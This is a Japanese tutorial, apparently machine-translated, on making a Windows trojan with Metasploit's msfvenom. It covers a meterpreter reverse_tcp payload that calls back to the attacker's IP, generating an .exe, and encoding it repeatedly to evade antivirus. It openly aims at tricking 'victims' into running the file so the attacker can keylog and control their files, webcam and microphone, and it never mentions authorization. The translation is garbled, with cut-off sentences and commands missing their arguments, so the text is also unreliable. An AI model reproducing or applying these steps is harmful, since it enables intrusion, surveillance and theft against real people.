注:Kali Linuxをお持ちでない場合は、事前に作成された準備ができているUSBを購入することができますkali Linuxを使用して、当店から購入するか、AmazonでKali Linuxを購入することができます。

この記事では、kali Linuxの豊富なハッキングツールの1つを使用して、トロイの木馬(ハッキングサークルではRAT(リモートアクセスツール)とも呼ばれます)を作成し 私たちが使用するツールに応じて、私たちは、キーストロークを記録したり、自分のウェブカメラを介してスクリーンショットを撮る能力を含む、私たちの犠牲者のファイルやシステムプロセスへのアクセスを持つことができます。

来るもののクイックプレビュー

- 私たちはKali Linuxを更新します–Kali Linuxとそのツールは常に成長し、進化しています。 定期的に更新することをお勧めします。

- 私たちのエクスプロイトソフトウェアを開く–このチュートリアルでは、Metasploit、トロイの木馬ファイルを生成し、感染したファイルを実行すると、被害者のコン Metasploitは、このステップが容易になり、カリのすべてのバージョンにプリインストールされています。

- 私たちのペイロードを選択してください–Metasploitは、他のものよりも異なる状況に適したいくつかのペイロードの長いリストが付属しています。 私たちは、windowsマシンをハッキングするための汎用性と効果的なペイロードを選択します。

- ペイロードをカスタマイズする–ペイロードを作成するときには、IPアドレスやリスニングポートなどの情報が必要です。

- ペイロードを生成する–すべての情報をペイロードに渡したら、それをaとして生成する必要があります。exeファイル。

- ペイロードの暗号化–ウイルス対策プログラムが暗号化されていないペイロードをキャッチする可能性があります。 それを暗号化することで、ウイルス対策が私たちを捕まえる可能性を減らします。

ステップ1:Kali Linuxの更新とアップグレード

kali Linuxを定期的に更新する必要があります。 あなたはしばらくの間にアップグレードしていないか、あなただけのそれを起動した場合は、今更新するのに良い時間です。

上部のウィンドウをクリックして端末を開き、入力します:

sudo apt-get update次に、次のように入力します:

sudo apt-get upgradeこれにより、システムが最新バージョンに更新され、すべてのツールが正常に動作するようになります。 今、私たちは始めることができます。

ステップ2:エクスプロイトソフトウェアを開く

この記事では、metasploitフレームワークを使用します。 Metasploitは、被害者のコンピュータからコンピュータに戻ってリンクするカスタムペイロードを作成することを可能にするすべてのKali Linuxマシンにプリインストー この場合、ペイロードは私たちのラットです。 Metasploitを使用して、ハッカーは、ペイロードを作成し、ファイルに保存し、ソーシャルエンジニアリングを通じてそれをクリックするようにいくつかの疑うことを知らないユーザーをだましすることができます。 あなたは私たちが社会工学によって何を意味するのかわからない場合は、有名なナイジェリアの王子詐欺を考えます。 この場合の唯一の違いは、ユーザーをだまして銀行口座情報を提供するのではなく、ハッカーがユーザーを悪意のあるファイルをクリックさせることです。



ターミナルを開き、



msfvenomと入力すると、metasploitで使用できるコマンドのリストが表示されます。 利用可能なペイロードを表示するには、次のように入力します

msfvenom -l payloads

これにより、使用可能なすべてのペイロードが一覧表示されます。 あなたが見ることができるように、それらの多くがあります。 他のオプションを表示したい場合は、画面に表示されている他のオプションのいずれかを入力できます。 書式設定、プラットフォーム、エンコーダー(この記事の後半で説明します)、暗号化キー、不正な文字、および他の多くのようなオプションを見ることができます。





ステップ2.5:すべてのエラーを修正

ペイロードを一覧表示するコマンドを指定すると、このエラーが表示されることがあります:

これが表示された場合、bundlerが正しく設定されていないか、更新されていないことを意味します。

注:このエラーが表示されなかった場合は、手順3にスキップできます。



これを修正するには、次のように入力して、現在のディレクトリ(ファイル)をusr/share/metasploit-frameworkに変更します:

cd /usr/share/metasploit-framework/ルートディレクトリから。 間違っている場合は、

cd ..と入力して前のディレクトリに戻るか、cdの後に任意のディレクトリを入力してそこに移動できます。

metasploit-frameworkディレクトリに入ったので、

gem install bundlerと入力してbundlerをインストールし、

bundle installと入力してbundlerが正しいバージョンでない場合は、インストールするバージョンを示すメッ

gem install bundler:と入力し、次のように入力します

gem update –system

それのすべての後、すべてが完璧に動作するはずです。

ルートディレクトリに戻るには、

cd /rootと入力します。

ステップ3:ペイロードを選択します

ペイロードのリストを表示するには、

msfvenom -l payloadsと入力します。

windows/meterpreter/reverse_tcpを使用することをお勧めします。 それはあなたが、キーログのデータを盗聴し、感染したコンピュータのファイルシステム、マイク、およびウェブカメラを制御することができます。 これは、metasploitの中で最も汎用性の高い侵襲的で壊滅的なペイロードの一つです。



ステップ4:ペイロードをカスタマイズする



ペイロードができたので、どのオプションがあるかを確認できます。 タイプ:

msfvenom –list-options -p エクスプロイトについて何を変更できるか、エクスプロイトが情報を送信する場所を確認します。



LHOSTが空白であることがわかります; これは、エクスプロイトが感染したデバイスから情報を送信する場所です。 ほとんどの場合、これはあなたのipアドレスになります。Ipアドレスを見つけるには、ターミナルに

ifconfigと入力してこのウィンドウを取得します。 あなたのipアドレスは単語”inetの後にあります。「イーサネット経由でインターネットに接続している場合は、eth0のipアドレスを使用し、ワイヤレスで接続している場合は、wlan0のipアドレスを使用します。

私たちのipアドレスは私たちのLHOSTパラメータです。

ステップ5: トロイの木馬を生成する



ペイロード、ipアドレス、ポート番号ができたので、必要なすべての情報が得られました。 タイプイン:

msfvenom -p LHOST= LPORT= -f > ファイルの種類はexeで、パスはファイル名でなければなりません(名前の後のファイル拡張子とファイルの種類が一致していることを確認してく 特に、”>”を入力する前にenterキーを押さないようにしてください。

lsを使用してファイルを見ると、新しいファイルがポップアップしていることがわかります。

ステップ6: トロイの木馬を暗号化する



windows/meterpreter/reverse_tcpは一般的な悪用であるため、多くのウイルス対策プログラムがそれを検出します。 しかし、ウイルス対策がそれをキャッチできないように、プログラムを暗号化することができます。 Metasploitには、暗号化子の長いリストが含まれています。 タイプ:

msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >



今、私たちは、ウイルス対策プログラムによって認識することが暗号化され、困難されているトロイの木馬ウイル ファイルを見るために’ls’と入力すると、次のように表示されます…

私たちの新しいトロイの木馬は私たちのファイルにあります。

ステップ7: Meterpreterセッションを開いて、トロイの木馬があなたに接続できるように

この手順については、トロイの木馬を制御するときにMeterpreterを使用する方法をご覧くだ Ipアドレス(Kaliを実行しているコンピュータのipアドレスと、トロイの木馬の作成時に使用したipアドレス)を使用し、同じエクスプロイトを使用して: windows/meterpreter/reverse_tcp

Mac OSX用のトロイの木馬を作成する場合

- Kali Linux上でMacphishを使用してMac上でトロイの木馬を作成する方法

-

Kali Linuxでトロイの木馬を使用してMacをハックする方法

結論として:

- 私たちは、すべての作業を維持するためにKali Linuxを更新しました。

- ipアドレスとlisteningポートをパラメータとしてmetasploitでペイロードを生成しました。

- 被害者がトロイの木馬を実行するのを待っていたので、被害者のコンピュータとファイルシステムへのリモートアクセスが許可されました。

これを自分で試してみたいが、Kali Linuxを利用できない場合は、ここでkali Linuxを含むライブUSBを購入することができます。